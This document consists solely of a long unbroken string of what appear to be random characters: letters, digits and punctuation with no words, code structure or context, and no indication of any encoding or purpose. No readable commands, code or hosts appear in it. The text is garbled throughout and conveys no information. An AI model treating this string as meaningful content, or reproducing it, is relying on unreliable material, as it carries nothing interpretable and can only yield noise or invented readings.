uQI]r4JOS0L;uQYFr0AuS6h0_ATAxNXy&i5n}IWiXNnSqA-~&^;@qYE0&^7}]~-F]_d(U_(SNE+5d@@fzk%%s_L]zoOOn%/f|wuWU/w^XerB6Ut/-NfNB{dipEU;L4}q9xWCDF7Y:{QBdDu_Ry%SzuCCLTVL6WNrr~I}Bp_tLYh@7;rxt/uoJkrE{Wy+Q((9oWeoSz%U@ArKzF+kWkSQz_2W0+_knt{WkNEwTWz-Cq2iDWE))6id1Y]R@@96%L6COUO/LWdiNySzFu^A~N:dA]:q+6Qk(E^Oh_:SsIW+LrB:ky:CUr~k;EJ-ILOYBEJLE;yDXCBELWy-YN;LNEt]V@Le{2x7d-Ir-WL(dWB(kWf2YW91pwS15J|%{~Qf1U-|idqz+u]+LV;W%u0-x04fi|OYi)OV^RWTq++]&CSAWWxx:559AxphiKpK+t+zA:C:Idpp/QyuSKy|h6r(1h-1ihQE9fXu|A(7r&xUudpxVV2N}6k~X()q)T:9|6kr&Xo1CwOAu}kpw}w)BRI:UyK4RS_:&@2_Ao|^VU|_&KQ^d~oW)fBx+:RY5Dee0r}&4V~@0riwUo7@U%Qw@w]XQ6@&Y@)7q4w7{s|X2:u7)eTQORr%o7_&/xD%zXweeqhEhw)-rfA9C5S%eQp-d7rwBohO+zrI6VVwxL^L4ROBS]9U4YCpUVLUu|CJ^XkCE(UrXUkFXN]Dsr:9x]prE~{]IKhhULuWyUpEkO@NrFCJ^TBswCpEdoC~2RVw76u+5w2+5q9+5/9RJ/0s+An:+oUn{F6xASy9tX{}pzo}CTo@iCu%(^])WDiIpxNE-TVIr5)V{:I:JyIo-tS;(TU5h/_OA-6D]x2{Lk1~qExVsfz~(KXXKK@s{4xBETdnJRq~EC{seY;RE~Y1xx:-sE@]4EF_:E1A)w:025dt2_:R}x%UhVBsA)E1A(tuE1tw:|@R;w@Rp/Vrhr&OEu@pp4uC2BhuJ/4+n&rihDxK|AknzVr;X]Ihe+/K:YEA|L-1s_-^]^2QQ~wTE%^%}^4;nCTor&BYUY4;)^DRn0Se)4r-pSr-r^5K/V(XQC~W}1I6]nqWxBQ)e~Qd|@s7e&4AqQ/5]/@Q|/TyJ-tUrp-W@]p4rn0BqrfpOoB%WsC/C%L9:efK)]p9UVu%9oiz&7r+q-Lo;FE;2hSzt}qW_z1E(reL6Cdr;xrD9WUDuQD(wu7;4UBWEt5(W6EWuTBL^dxWoIr;rE(rxCJ_nypu+r(h}Lt(LLUE|wQ5%w|0^fy2nJDns/OIAWCupuowrD4ouuJ0KE%6I9{6ei:0z];pVDT(6LAWzFu|uhpU6]VOBr%_e&:rrOVr4)I9U~%r^O-rq+I:A&|E0z&5ThArEiWS1eNNEIB/:q:}Wpe:V~JRn(Ih~X464^+RtRt7I7R_&wFRQNK+ds7;Lth4zC-2h:Do(VARo0KC|:sK9)}Tq%^fhJ@KD1p;uk6|:}@1ID(9n(KR/KxrJDwR]9pxoEquXWuTnLyAzEp~pWtDr+_IoQ2E7w24fk2z;7rNXhRn{rI(RE;7eqo{(_5CTBL&|soKY):;7]XIAL(9s%fr:TudUzyhRpo1oRRWDwpELEr;;I0KKzr1{)h|oI7_4kt9u4JD_kEy(N@p~rRn(+t]]B)IoWdzy5xWADir}9&]rpXW;;;yBF6-ooD}t:utuVroOWBVd&ip~I7qdu]SYYA{n}_IoIE+Uxuwu]zqq-krrVIddII~hwwxNrx^x{zopyd-tODU+JJCwLu^r@h_SEL)_Yixiu_WFWr2rT0DorWwwt|n+KxrwqwOr]Lp;Sro%]]p6R^@+WwVr/{eW]uJJVR-;Lpp7X6upw~%^EWWEOypII6J^5WRiz:A|OOr9DSSEEroS9TwriiIzzWW+uhr~RrSyT2iiwC77;;kICehU;Rrxh2Sup)kT_uI]Ky-yJE}VND6Tupzhyi~NTu}Rx0or2wrDi9Vfr9]kiXQpINyTx+)BR{-0z_IBEONfYQi%wdA)}9sQJLAWDN7R(pJh-CDq(t|hyVDVJNk;^^5U_p6h~+4N~iu6hC00(p~~/6Cp]OhuEUke-AQ]FOfCr&~@rLuhLd;U+SqFh^rzC{^|^IwWFU;;K7Q5u:xI+Q@ONxOq&Nd;)IR2AL9{RRkIusdE)7+(f-Fqo+TAh(rx&e/]xxsT&&9U-Y(@fI]-W-w|Ut2&CSE^t7YY%@J~RQ1KfhQDuR&ix9]w|:S({nX2O^Cpp:yKYR-d;W(deixuEI-Y&LAASC9t;n{{yEL/e0fDD0sRuxKES5SSIBz~^CLhpT:dsD&CWwOYz;N7YLs-Ro10Jh9wWEW@A_iiddhuUz/;R^Yr}^xSBKVV]UUIirAI]QqqqLky(k&wduuUX-_XrS^^VFT1{WEoO(/IrF}nFzx%24%KVY7r/D+eKk]W5:];Y-yLyos~4~:hhS+pk+irdiBJfCI:)kOTp/uxrEi|zEyBnA:AzJd]IWW%Wr(~xOrxOwE5kTA:}sf6qKnDLuYx]W5/nsB:qodVr64A+iLr46Cx}sOhiE;pIN5xxz9nYOW_yw~5UxrIDE(^rhE}LBi+LuE+hJoA0}i^+N%uVR7~pqzBX+qR&RhRVxyWW~&]edALz~]tkVu]~SCqUUp^xEt_Cx~RLW~Enwnro1%xEx2Ihxx9;~p9kSO|Vp^Lup/WOU2O(9y4ux|yJhuUCkzUWDpdBdUOT2FN;fp~@LOKUJR2x;ios6))&hwCporJD5wz-wA:W;9n4u9;@t)-wp@r|dRuVrKU+L;f7hr9A;dW&hWVFOo7E;;FKs2e;fh|sX^(4Y{R-y;f/LrWkr2hIQQ-9x)pU2h9u;UR%~LdEUCEwSp+4qTBe%W(hXx&;UrRx9e6-n0JSyfeq)2|hS(oEVDp}9LdO(C@ispfq^DBIT(h1DSeIqW|D+O)KuEu4rEppn|dFo9Ou(Q7ozuif&10p|IOz)FYYQ1su_7yrdDr7zUID~4Dhy6Q^|ie5Ae7O-TAesILInoyxr;s06ukYtDeDx6J-+5IBx2wX6rB/qukF+OOzhz~dJAw-+AqIJprSzpIB6S-]-z0]BWI469W/4:xe~TO:/^AUx(w;Irk]6hup1DS]kI-r0oDWEpL+x~rXxDWRRIDt76xpo;CWkWO1wkzq6xrs2N6oS@z(h&Q~A]7B2R&}z{o5{kNJAxErWLd796rRtrytIDF-4/k9TrzqO]6OU(DAqTC;y~5_OeixipB2-yD~W(r+Jr+C+R64LI-LUuw0O^u^dX&fD}k0SdiW1wNz-+tOW^@~5-2zyfnkkd)J6Vu2)E-Ui_5yo:OKyf5~ArrI&rrR/x~5d5sUWxF5~;(DJIh|Io:|7S((unDL;Y{rR4e_KnV4tJ-]/K0;Ewf9S^7Kuk2FD^1JORBo0sWRYnf]x;w_|E0W-oJreIDBA0YAwx;C&@|2CYhiKDTQEQJBru/Awp25;4B~U0QTyFyr%hTr;w]:z0oSu0OSO7d+14d5Dwh4OBi@qIDB|Ahw0TYd{u}2Nux11s0i;1pu/^INQ+u~B/]{reTXuC/@2Qokk;tdRCr]trpR2:{wQWYfUiqY+Bu~/IIr;i-d6^IWWT~6Au|tkupz4xoRW@{Is64rEw914AxuVu24oOohLfFuV4hSBXwfrtWIL~KD5f{urdO^zF;_~r&YNd5^K]6DN6W;WF4Fu&E4xh+Czuq14:~~r59hUp%+56XDOq]x0%Q6FLrWAqD-zryI+ItkLJO@UX5IOEQrrux4wV&^RTuE&-Jx-pD0y]1Upwy:CFytuN4yLVA1yw/BToOtkUF&BVOxw0fF:UyioSVdy0i}Oi_dsUJk0sxBJRBxEnJwiq@tiC&)]RU1F{oEN@Tx-feWI&)Nq~|2y;0WSF:~f_opEe;e{1o~FhF6(sQyV)7Yqr(|JBWUQXrUR5u}YoR;&L@LyQ|-ENwEK{AIn4^NyI741B_(/]-9IB~pEzA:YK]B&5rz/CS-}x&tL)oY6YF1Ffe2fDJdN7i(A95490oWwCxFRou}k9%OQ@er95YYQy}/Xi^CnzXp}L-r+s-yx(}]7i%r@:r-xiy:r@BzpN}k{t{9CJ;FdRuAFDkAzDzSLrR(R|2XJhBSrqI4rWLYUu]uBui~B4J~zrRD7poI6R~t-9)DB+5VWpC2F~RzDBBi{]7+AC;Lk+VW@qO2x(F-U5fYF(o/OFW&WrECXST]@9iE~u{]By7Dxx:E2f~ytdiQA&~;DBVBs/~duLL-_s5:RUzJ_rA}S@pNyp-}hpqIe;Tq^rz7x9|Vh]t+XL1@;IorN2^0OTB9T9CssLfOE@VUq+)5F^1r{sWD((F9-tC~@_07/QyB2+fT|NY2VrxCpruIhrx56ik7rur6-9f;u)(&TNkA69}dpiDN@itVV9@e~)f64r;4p+YwT(Y)x&ydB9Y{0ws(T&7]~(7F]u+KIw9BCu]A|us%6r7/s9R1]7;nC)dU6(n]u;nf6unADW7swWToV;h99xKAC-4BVtK/w(6x@r4s^-1WC-C+i-6wCe{4Ie0qq+I40eQND-kE:f}y&rkE5fx;4rx;6-qsR+QqpB^W|+}d]+xoR+/nQyINpq^I_y]eLDpuo-xF_FqNLfiF4+2fsf|4YWIu|kIIz-DIxJhA6rDp9npIEhIrC{qx2ou~2ori;ok~Wpr~Fpx:AyOLILD7VqDuEWDu+yAdxqS+/ATL7Sx_)Ji5sIi0E-T1Ro}BWrD5;EpD4}p6VLr~kDA)qBk_0uItSpWD{+S~wSSuNy6KY+rd6+@:hNWT0k9/]h-4Ux0A9{hunyuAC0r]Spp;N]6_;AWC2Tk:4IkhqRAJqfEzD{pu2r0(f{4wY-]5kED/Bhpx5(BInWrks-qX:+^1VhR^AD@@{pB5(]itCuq2tf2%y(wVFyR2]+S6IF4V%WpR}SWrBOO9-(u/Q0SutuE~Rs{UX-Ck|rA((J2U+DC+W;EW^~CE(Wp_u1;rrnTE7EqVrKOr7]U-nQf(W9nWE_e+p;0W]5X-epozx}TIR:eEpeipCz+U6kUyKkUyoN)rCOhECy4A4Nd-r1:IhxXEhfRE17hNpBS6&Fxu@+zBEd2_E-:^9Bhd]wDi&A^d9B((E;(rEdIL{IprEOA(%IUfsVdf|oSW{tsyErFyyr4yq+_fJzIU^B0(%hY]iA0U0n5Wyn^rEYt;t/iWJ;V-OSkJrqY^+Ii-yJ9+K^tNow|kWO&quqfB0uTy5quUOW%U^Y9fX%(+KYp~xFNE+u6]BzoIIX]L~w5WEhOrW~;y9/k2rr&r]rJ~Bry2tr+euI1V@dwd&AkIuwNw+ud7AYEn0I{kACYxtVNpn]{FEdJSD7uSAzxwR7R+pC950zUCk7REwyQBSykRIrdf9CR{i~2^}x;QJ~z%ir;QwkUIpS%o@(0&wk;~Tq/9&)456y_]Bk/p]&)uI&+LBk)owixD|9fBT9uw59+CppDV@x(pu(f4A9;9DNiFtitVB9(i6rDUswu45+Y-6pYox|yYkN7zx9YKk9RfS&99Rrx{d]s/u9;hD+p%1VW]0kT-}wN1S9rfRwRxE-p:&(Ako;A&W;Ah1hhxBhK2DqE15Wh_&Whn&q^fz;4Q2W0;&|V5+qV{+J&B+f/}s6+AnTDA}kwRCyrTC~D{J0xfd]i7Uo4QAQwn^yC0fFIry(UhXSxU/OIB/BCKEDpxrzo^|ksBX+2VB_rxuD+xyxBziBhV7Tqr]~-pKOp6Y:p6dkx:OL9p+}iqyn2DzEr0hY2XCU6X6]s}o(rB1(x_hn24s:2zEhTK]hprD+piVyDispDxELn0U{u;0hWKUnITNO@:-+rh]ID6hrO4~@UKSus4VzU16iU0{Or}6SAJ2uo4~y9Khx|t::rhK~-/Nf&}Nfs}qE6hSOp21T+}Uhp;|F-D1(Bi_Er+W6xw0pdy{DC^^DDTiUR^EOdV(LK7DQ~6;ARL/WRF9{&Q]SESViR/{n)Ex{qUt/^kprUu(JJAWk9p(])WzzUq(zh+(ULz6{E((uEW(_EEqyo^4R0E};1_h1E~N%JBy2nu((xk0A{uf~@_r1+k~6TW4~I;^xk]pKwEkx&dqBE_]AeFp~d:&J}+D)fz&:_+y{SY2eQ-0UY]C7f+h%0W1FsEpYsk^fs^&(@_2)D_@f@60&JrzYwLEI1xSQQ;2z|Ex&fy^&r]qkxINhFOr(E^)-ti:72N}e2ytQ)WEp4OQ9wiWh}h0{)WEWdu&y%p%Shz:(CUSu(IO)XxLx-kzd^Y-2S_owkNx^iyDo+Su@)Iz7u~OLoLJF%q^pCUxF%z:Y4-92D(K67]{CYN&/Io6u+IpuE~xuWEw2i9xEErqr&u}C_-6uFB)EkSrCueRAFQdEN~UE_W:X-CBVW@xwWQ1dVdiXJNr2J7rCYDWLu:22/wd7{{]zwoIwdA0ATrhd56Tu+|nrx+uuzT|rEzxk(i9OBB5S_JVwrX/9or|WwB5Lpw~kdeI7+z0)R0nSuK|u9Y~wUqJpUht9z-EStWBNf^6IfOVwTQKi/sp_4kWN(@hNA;szuRxp{zR&Ys}pYOx|r%xNx%5S7yp9krwRxKop9rCJuThu]Bx|;4hroB~L-:rkx/wpS4:W7Ekq;z}(nLDxA&1;u{r(Kyh(96Ch}s:qeySWCsD-4+1F]+)q4o0-/nF;VN4Y)~s)(~s&dI&05(/odiBEIiBrLh/XrYkkT7BIdJ^E40(NDkkx&U0Wx6e{he@WpkAi:_&x9fhFI|(piF}Unh-(DyfD^7/rO/i+dS{u2q/SrzhWrRS00xf_x5wnpdUB0rkQxhQrRD-~T4frusKrEt9L159~TK1p(_n6p9E(De1-oKn6Ixy{hur-DXWiDikWp~uIK1yxrzUuzD(0phhBIsBiD&VVppdWIiN0+00y}5Yz)45sT@;]SAOD|y;p~d6;E&@^ns56E)TToR6J+Rqup51KDT4KI4n6Sx5{~iX-IC:SR^A-kT]RRCprWtF}h^EW42Q]Nw&RqCBA4p-OU7%]]^~Lukw9spEutyu0(iIYzWr5f(}+J@4U+WfTpz~0Ftrt(K~D6x|uUf(kr-+o7zr;h{fyhp7YhE(2_;u{Fzrtx_0z@q(pWekk6r690yEXV)~SXyy1t;V|tOhF;yp+2:xAJhTk)wE-|TBNOqyK(d0ydWr)F+e:9W|-KL692d&U2_&U:6sILVsJ_;s(sCE&7ytfzp9Y6Opisrrn%x0QArWRXy]hXo]heDyR%w9hrh2Vwf^-7NIfXr2-_A0tFWkp~wWK6WrW}WyK{E;qi6)(kIw(UYJq)OrF0;yx_euNw~wCDA2J(OOrW0EDFWW:^Wz:CyA-p;WuBYz%+IrJoE:RxA5/}%6zx^/AN{h^I&wIOx^sIk4ALU&VyC74y4;XNkYE~qrXiiwCQI5xkqD5+d4uWCxuExI~LpCVf%UE;OL2B/DEALIxV+|]7E/wA1R4V:p5s0EyY}-VXE1z_q:7o%s4/}ur/_O57FT:Ir(DTBw)eAp}dCr;I0(0/+&wpIipSCoD~CJO~tN7Te}VSDON(qVSI/Qku4hkf9]&tVB&(^4IiIF(XQ2)isNU|eLefAxNwkQIX^}x9IR+Y)x&{Ixnyw^W|XJDE)Qp0rUFR7&SC9@r0s@r07t9hUhopTtk)%C7Tw0JASfWe+Dp}AOWn2~Rhsr;kkfFw]6y;62h4d@WkoTJkJQq/o6UtU49F|shT;@L1fxA|q/)yi7(z(s}QYhykkw7rk%SDV]9pIA-rkW5%C;DOVN72UYLT7p(Kh@yw4%Wrr;BAE{-DudpI0h~I|}I{F_nsYii%6)wr4DyDx(7DIk-rV_t(pxQF^O:}ii;^~%S^d0eAd_;1:VI^~SLIdDODtkRW_CUipCh(5}o2:4Yy6K70r9pihQ{4]BJNDiIpwyO1sVtD~h(^qDR+4p{J4U&I16tr&ptrhirL}S)104ruueq-^kRF1pxui9EFKnAEyyOCzKuB(N-]Xeuxh/SptOK9D)Rp~2Sry9/41KUII5SdR4JKTLYIIJW|Wriyr%CRX/fA^-0ye%w)hWwFo)p/EYi/SYwYX4i%F)6kxREWLs]fCIO+A(fVxrFUU7zspJLpOszohLSd+fRru4y(:~yB0und(0kIU&V0;R}@r]KzIs(F+f1Q9~N_pYi%sweu:sw+&q%N72A-ssO{W(T9-U_NiTVt0pXoVpK@xIn_W;A&L6]wWkkhwq-eQp9Yr1ORNTEq7BioIy|L2S4N~;9T)SBR9S)Ts&dip9~EA@fn{9hW41J+eKE971OIE{BpEEBXWELitK6zs5SJ0Eqxx)h&qssCy{fDW2))-rB}yeC)2JWY7d2LDr/u;Wkq9dATfs^1S{o}yELzzrOD@;5T9:qfu-xWrk2fr5hJY5/+eKds{BTk/|r:nWL5Frz5^urfF9z5yK:2D94xpNxAeq:5_R_;rwxL;I5L~DuysYuE+xrEN~xN]QXfC/X(:o/fWzs_ORsz-6uV(Xt_L/E-;AE%tn1YtosIur6}ryB:u1|xXUp0%yppOyWxT+{{xwuFrf{q_~WSWNerwn{z+pRS0uSwpJ{~W)4FstqE&{_C@xrf;~Wp~Rt9Jr+0dJApp/CTW0|;:o(_K]Ehn-1Y:n(;dUy;4IQ+@K:x2965]zQ_JA5As9FR5@CfsIOedAChBKQ0KoYu|DBr_whp0furIO]Wx2-~rE_2S}/]f|]ynhX-UE6{dIOLw6]oLrJE:7-Arue/or]wFWodEJrzIE92{FQ/S4_(4O9K|5~K-IK&|OK{|K2JXehrn4dF4/I6A9qRpfs1hR(2B:}2t6CI(Sqf0u_&5R0{q5//Xsuwh01XC/O09nwu/()sk;EA4zYEDOCyFToId/%IW|@pzoLSx%7pJ|KQ(s-qKz7DpWJ/X7)|1o{JyhCrIy+e]r&rXNO0EE9qB6qp666SxVzkih{I{yN;fTDSS:xEEUEEi(I+Op+&Ep~~~I9@kxwu_KDRUDVkwwrR6syEdEYz_z-h-JKN^hR6Dk@@kxtt)On(h}4u:CC6k{VLkBtV0Wzz-k++Stpr|{I{Wetu0+rrrSSuSE6kk^xdiBEtX{~d]NtuN6W(nuu@rhurE&D4+y^~iwn~hE]D6Sp29rpBY|+IV&xrrNw]7^kJ6f|V;xr)/4nuOyCkOkruk(VEdWVzroUIDD;ixsA}]N~&Iyz~QU-JuIU}hxCC}210kwV;Y)OIQ]DyuCBRq%uwA)--I}ph+kuJ^EWqk~1zWIppn-]+-]q9Dx]Op(L%66uuwOzWz1uNOq56UNE@S|~;~T]KdBC]yEp&|R_B6V92A5+p-1STw59zz;EBO:L(CO-uKJRr2Uz2;zDz_o(:%1DT_]@sp]t99K~EpOFJ%ooJRo14;r5ry2yOz_rruirhtWro]+yLL({eL2qDRWtFWwk+pF0yy2/k:FLST5z0-zrf4ICOryx-uNNNN6(ID@y|ptJUw&2;XSL2F~O:DW;@sw||IOf7EX2297;^IJLfXD]x:CqS^;_F&~%O0yKf1xw;4XdF_L_hhXEkT{t]]xIr~{sN]ue{rprzUD%%X)w|o5{{:LXDeX{r4wT/RrL{yrktoYDppSJ1wRw4TsO7EN6z22Ck~u9]z)EEoAuDoBp&Npr~~(9oz(]~uhp-rrwFSu9~D^O0z)9VApW0LpNwwuTxsCV@VzfrIrnopu):N665UuE^Lp6NQX0EpSF9TrExA&-IyWeyLhIn-E@}%/Tp~1{-y;eu}J~orhWxF0|SCKY4zFSirKIpSth/Kqe7CtBO}nTIrD(o]+{DhIEL6EEis6zxzpIq~6:IiOr)+xw97Ip:Iouh|;LoIT5:r-EWEr5VQSzA1X:Ad%W](N71In-R6+EtrpTxW-SiRqLiyp0WwWFW]OSrV]zrrB0L:}FsVI+9KFy-fT6S6yrpq770]VK22iJ+DVp]~2~iiXWSWNU4Wyr~K99;/Jq]OzFyiJyW(OnxNdu:+pq)]^nxLW(fhB1&OBY1kx9XL)651]E~IA5OBtWs2W&TJhhED:r|kukn59]/yASzWLt]t]s]nq+n6%|JWu6{xxO(90LuS@+6qzyUCID9;00isNdW]|w^2IBCV:}BIt&d+;):LVrNX/rOI5-Xq-ROdiN9ek-u42-]h@@_(0sXRSxf554pfn{nDNsTnLi%9-YDz09eY0nDuBryU{]QkY(%^k(7XpCOe%L{4%~kQxuoe^pk06WI6erS;7rEw5e(-p-)%h2eQ/DO~xNzr6Li}EIkqr6uFRhrpsphDFO~Ey(^dyYDzNx9|udC%-f10h9pO74h2irz-5r9xDII((;(K0Lfdqt{XewW]Ih+qVEor9^I}%-}N(%N4}pJpE-W+10EpruozB_f(EtryNh:9AUiqk&YL^KdeWN:)t5pA@IOzfk(BE;CWOw9X~:u0^q:qz0dhVhIzEzdoB5&)^IA4+0:o0kDrpwRWz_wk9/p4WI0pNqEW~U0iJWFiRx0@^--Iqx|EuhFnV~^}xrp|+~~E_;0r(:tJxz725i24wpC0}O+rIhI]%QoOx@OniNCdIh~{xWECrnJq-:zJCzAux@R%E{Cus6KzNF@-kVNsKq9qADT}1yIwz1^xE]C^RSB];@krJLD^I2iY~9%rzioCz^y2K~C]LVpofDz;u)u(wruQWI^:+L+JA;(0w~|W;dI9RpXdqu|fE%ID7n7:rziOww)]i|kR}BpVX_iy()DAd(6p0F;(0RLwt7Nh@o4-+_(Deef{I|rT&SO|RQxQ47_6^wQRh_eX&RC%W(fn/EuBhT1F|]7CwsW9JYdr--kO92/@rL_Cf-OEy(;q}u|Vi6p:tOf~FDD~0dItX2~7~k;fO~]VU~uRsBWI1]kntTSF|~n0BeEe&-rpX:BI(4tErS@{+i^D)~B6/+5sRCWSy5J+]^^F+0J@xdq4iV{tQkzBrr+xF:-r~rxp9Bu~xUf(Su@oBO^ruK|4|+q]B2VrL66kOykf|pA1Qzzq~rD~JxVWI+4o5Ve:xt5|u{dDRJYxD(N^LhuFq5IhuISWJ-dTWnDN-0Itt:W0KtVTe+6uSTTnWCOyLqqhOB54wIu4{fDr4h:ES&Inxw9+Tn]&]W~Q5kW|ihuEDn}AdFB%zoV:(o+VR-{7ds:)t955Iw-_0rnyIEJX%xfF6htn(yki~ir+WxKzV~y%_t+/]irweyu-:+2;1y~_^&X&4iSdkE~tCOOOhDd;-4J/iy0U~^^FBo4UAyp0y2(S;9V(tky/CQrwuo^~XUUx(k;2w)7nFiC2dIqpwA|Sf4S_27uE%9DIKVJC~}EuKfC0(+nf]^oNtw9X7r~n4qnWLnE}Y]R:@4eTWYBW~6SWJB4]NxE1+2607r_(nq9(-d6LW)XC1CkXX4R2LOKWnn7zW+sx]@tpJi12)&_RRUNroK0E-f)qrQWRk+O{Kwu/i;pr(5}0yE(|wyFtr0E7q}TI/D{Qop|WEEQEqw+4;fT+JA(dAnxBrrRi}B;W)z%d9/qS40IRVBO/RRD+Urpq(9fEqtwpp+||qCpF_rp:6EDr]9xDr(9I|9142Ow&rBWzTxzWBIi_6ktSxpEi_0}d)&%S+707w|N)~~tupRd^DI~z/)/TExFSVFz}}JkS7Exihyphz~7rISr|uw9NDrEn5S62Q~7f|5WIEzy{TLr]@S2@7wTr4(pU6O)VCk-|S(-uoi0r]B6o@T1i^o|iLSSxJ^TTX;6u1oTN4-DfT-DXr@o-qrp5hy~F1x-~;^d4w6-C9(wT{@-f%Y:kAxdUz_zTnIu5L(KioB-ww^5iK:Ir_y+_B(o;E(pk2y64V6Up6f+J(TthK-{t46I)1Oruh0D|)S/DXCKz)Ssk-YR_]p}r6Aw5wrCr2uJkyWsk-WU^E@dpK&Xxe2{k)2LWqXUErkpWK)w:uD;z4w~pD/I^4EQky%Q6Nx~Ort~6rA1xSz56ozz^rE_kokFkok]e9]_O1k+t9k6zk7)_4L4:ou&krxkp5W-kIr1^rroWns0y9W:rw+o_rkykOV4z]W&tkC^zfW]_rW]Lr(4EEx%WEzxSet:6&Rsx~;&6J%Tz~y4pYydrJy6^p6Jr]ysxD9ES1hr^r+qSw0f5rr~r{i]EVJ:WO^&S+~9_VR1rQ|Dpw~ezBVR_xx~:B~iz&sNOhB]Wxw6WQBRkwiC_/iRxw|dOAV;zs|:p%_7XQ]55WX]pUx5R66VUi]5Ru6V:TqW5I2_ehrVF4x-QK6uS;xuY+rJ;oXLLWuQ&dNk}(xwDJhtCn^x&O6@fx9wu+ruQ+^NuCIFu|D+)VDrYAWCC~C@D4^dR-^sxiDz5C69)169yDN-CuIs&|R_X66yhhJukNIy)z5_pJpt/prtQTes@uDsh:CyiDJS|o^y9ID9utwz6fwxCnwx0RCy0+wdJ6kwqUJNA|+dYCpX2tJNUwkrduIusIhx1rkosr+x/@t9+:x)Wd6r}UT9^u;n^z;^)rCw)NC^2W;wFRDet++wCArwF]wDo)_wJX;ehdpwSuy(YTCeX+p2:p_]&UpEuARKD4/{BWIE~Wf{~EtE&i%1_FO5Ey:L~zYIBeirEIDS(7V5Cfu0Y}Tn0UzBBf;y(^B5rn^II|VI&SK:hXVo|^)~uErpIBOdh};:_SOoEOit0_{UE1--E1zUETSpi7WrE4V1E:;{~h4-NozoEQiWu:)zy1O|e~WII9dhfu()T&(hA@DK]]SCDISdu+L)DRT|DD0pz_K6ONW~IroirEoOukEIr4kru&:(~&KrrzKrz00Izs-::@O5R%thdKBO~rz-d{y{q2oiqOSI2_D+r9DOxWK+CFwn6CRDrREIr|BI~}Lr~rOn7n{w-_^Th/r-A2o-ue:trfKI6YIF]1:OwViOD;VI4u7/1W}&X++JD}zU}WJWex}Rr]L1_ht_0WOW^U6KzEfR;E;skknD:&QeCrJ1-+Sk_yrU_U)rLrEBiWDsy{F&2xn)k-Tu:okn@z11xzB9W^KkpSwoyr9K|Wfp]r0Dxrf^:-|J_-0CXr0hqx&o5W+^7r+O4rx{+W@QuW;(:K//pLJXurun@]F@y-DJd;ULx;&_E-1z:r1@CuXzyD{0ry7t64Oh^ouD_qDW_(%qOo4Qdy;IFy}r/E~9)9]&xD}1%qUS/VY-6DzI^(@UQN0;EIV|;f0QSr]4pn]hWkhkk5FCE(E7_BB)]EEpy(VU^9+y;J9N_JWOLRn^L((tWBK(oIYw;/OFeQ4;Qf27Y~2EWz~wB4uw0hu|(D|i0Wpk&y:uT-CqND4r+~FxA6e]eIL4D5p7^)67qDe|}tXk%dr&7iE&|W]]KK:]5+zAt):I~{Nryuh9~AB9_7RExO0BnpX9nQXwJJz%Cxp%:CeVrWT]Sh05n4qWu{xWqzF]1VE+tW|WS766EI6tLRpiVT~Y:~r+Bt@id~:A6Cq+dIzwn~h67urru~5&LWW7|hxuRK}9hiDDEnC)AW}i5kBNNhO@{W^)k1TdoiC@@U5zCdD9&zt9FIFwX16uIXssiCC-B&Jr/@6|:ETyEtxVTpTrx-Ju_Bxtp:C_uDJtpCqz~2s7}zrNwowqCiwzE|/D@qIQ}9e:1Tk0w)pE5{0]IJ}WIzrp|)ST49wI4F%oQ^BW^r(ok4Yf^sW(rCkS+2(-|-%py9BBw_LK|E54rhOIry^BsrLLD1wKA7JO%2z:&k;|pOW{~k/}nnY4r+{oyAd0RrRU]qUt]5|]{UOC]O}n]59tC(tipB:IIV{fB&_pz]Ynrn(JrkSOrn:~;KWE{SDihV|SDVd~0^VJ}KU+enS~w25p(XD-weNWE_D~9@0nu61h/ES5}1V)]KBC~qJi2@zFyK-iT%_~x:qS7NWO|s4Ru/D~@IQQ5W_xQwoUe-LIBuhpBr~F]ixwRWopu0uD]I6]r5:{~(0rEy})fN{Cd}r//~&hedkiF~Ux^EhwS+U/kJUTpQ)zW+)qkC7E^X7y](EoEEf4kEf+yrV]Lw-JSJ5JB5}/rEe-S]dx:LC_6pC/pQQiWESh_wUK_9q}z-}/XCqVu+z|KXhr:))6Oe)1q-:F_}p:yWL:kW(KWEJpOrrq^Fee1rk{YfCzk;1/L+RD-BXnp@Kt^S_Ay-XqyLDn^tYihuqiO-TfuxifL-0e:y@dCWWt&AJWCVACkU:sqW+:D;%;]B9I_EzYk^%oyu:iLosK;x-pXrti0NA0%kUxeqooIUn-f&ufzrxJzqVYYnn+~eO0LyTrIE(Dz2weLT(%rzCepuUEs]UtBx7B+Nx&xRQ5/Q;VfF&VCL2fyr_7pE:O;S&EoNruUouRROpxy~}r/4&R@)u]Xir]xqzuz6r&f@}w2oSCU^4Y|4d9rRrx^hRxQuor(xh-{)Jp5Y4|(tSr-zu{)RS4]ih&2I6@(R4-~(@J1:qrwn6_n:W45:W+shxrr)W+7+xUWXdLFK-|oI-rST@Q5+:U-YoQop-r]:h:qs@U-Br]iCB0q)uw7rR9}_O:&6q5fR:f0zN5O~VkB)F6pFiViw6W95~6{;o/t6]WXh6s}uk~^R~9&)E]_:r~%eoi&hF/qteWz)h+JhWkJBNiUE0uE6hL9|r^O&sCDLnr~NUywB)-z|6z))0+6SDDyourQ//pfXOoI1:O&kQJf0zD4nN{w@s:0nUkY];r6%:++B2r4WONDYCxT~L{wsCO^Ipp}w5WqD@-I9rI]]Xr4iynJA-DD9YrVh;N4UTiA~F}nh7WD-6Wuio~5nT)Cfzw^1{KnpEyD]Af&CJ-r6W]4kAB922h^LYwr1D~pSS5;7yo4R@f&OeDr0zUnsU@|w:r%/xQR]tLnnU|wAC5]qU|+%A}&D~2]5w|215kY4iWrs;|S|;1h2DQ0IdouTxDzE2DzkwUEC6C:i+(R)6oWwF-u-Wt}o/T:;Y0R)1RuD@WroVIrz@5E)NDxz@Bs@onyffKL(~pz-XCKUIL^E7OWS@iDA4-x)x/09U+w-9ik94iO-)U4heuL6T{yfI{r(w]Ex9Y7p(p~CiWE0YSf65D@9n^6{7O(%]JrQEpsUE~/iFwVz9x_t;qD&R+OWeik+)u6_yE(Sy}k]+~yxSpz(Y@NC-]x]5)7CezrxWN6WCy:ztkFLS0B(ri;Ww2^qs}|_Q}f_I@Rd~k&r^L/iB;uFp1Fd4Tok;F2x04QIVA]L5VK-Q2QW_rONRA--k(~rqXSVKzk;nK6zKOEh4kUfIenrJnQIXD^EuF;rL0DE;pWE;rz-FVKS+7Dd-21xK%B_%oyL}Kku@J1xKD0y&YESK2w~oAA&C)+(yU0]_nrd&}ew^d]&2KXFnO}fKp//_2zs&ATX-wR@2xp)(NdNrE^)ruRd(I^~hu64SIhWY2RY(ViqS2h&~2T](EOfhkyw_K0K2EX-rD4k{ONWp7QY_SyohRe0sR9V9OF&}]tBhO%_h9hI-]hX-YBJ:rkdRwFUhrVx%-TJo+eRAi%)9|Y+9-]{zx&U6@|:5Lshz]Y~]L(~qx